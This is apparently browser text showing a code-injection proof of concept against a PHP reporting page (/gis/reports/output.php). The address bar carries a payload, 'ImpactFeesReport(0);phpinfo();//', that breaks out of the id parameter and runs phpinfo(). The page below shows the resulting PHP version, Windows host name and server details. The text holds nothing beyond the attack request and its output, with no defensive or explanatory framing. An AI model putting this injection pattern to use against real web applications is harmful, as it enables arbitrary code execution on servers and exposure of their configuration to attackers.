 后退 搜索 收藏夹
地址(D) http:// /gis/reports/output.php?id=ImpactFeesReport(0);phpinfo();//&month=all&year=all&fee_typ
PHP Version 5.2.3
System Windows NT NIKOS 5.2 build 3790
Build Date May 31 2007 09:36:39
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--with-gd
Server API ISAPI
Virtual Directory Support enabled